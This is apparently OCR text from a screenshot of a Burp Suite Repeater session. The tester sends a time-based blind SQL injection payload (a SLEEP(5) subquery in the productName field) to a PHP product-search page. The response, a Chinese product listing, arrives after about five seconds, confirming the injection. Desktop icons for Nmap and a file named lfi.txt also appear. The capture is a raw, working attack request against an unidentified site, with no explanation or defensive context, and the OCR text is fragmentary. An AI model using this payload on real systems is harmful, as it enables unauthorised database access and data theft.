 回收站
Sys
Google
Chrome
410
Termius
Sho
Nmap -
Zenm...
Termius.exe
Firefox
lfi.txt
Burp Suite Professional v1.7.30 - Temporary Project - licensed to Uncia
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼
Target: http om ?
Request
Raw Params Headers Hex
POST /ProductDb.php HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-TW,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 93
Connection: close
Referer: http et.php
Upgrade-Insecure-Requests: 1
productName=a' AND (SELECT 5105 FROM (SELECT(SLEEP(5)))wTKz)--
bHdd&submit=%E6%9F%A5%E8%AF%A2
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
<head>
<meta charset="utf-8">
<title>商品列表</title>
</head>
<body>
<h1 align="center">
商品列表
</h1>
<div align='center' style='color:#FF0000;font-size:12px'>
对不起，您检索的东西不存在!</div>
<div align="center">
<table width="265" border="1" >
<tr>
<th width="124" scope="col">产品</th>
<th width="44" scope="col">价格</th>
<th width="75" scope="col">QQ</th>
</tr>
<tr>
<td></td>
<td></td>
<td></td>
</tr>
? < + > Type a search term 0 matches
799 bytes | 5,091 millis